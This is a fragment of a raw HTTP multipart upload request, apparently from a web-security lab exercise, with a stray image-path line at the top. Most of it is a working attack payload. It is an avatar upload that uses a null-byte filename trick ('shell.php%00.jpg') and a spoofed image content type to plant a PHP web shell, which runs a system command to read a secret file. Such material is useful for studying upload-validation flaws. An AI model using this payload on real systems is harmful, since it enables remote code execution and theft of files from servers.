 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundarylk1DoltcO7BLBqBk
Content-Disposition: form-data; name="avatar"; filename="shell.php%00.jpg"
Content-Type: image/png
<?php eval("system('cat /home/carlos/secret');");?>
------WebKitFormBoundarylk1DoltcO7BLBqBk
Content-Disposition: form-data; name="user"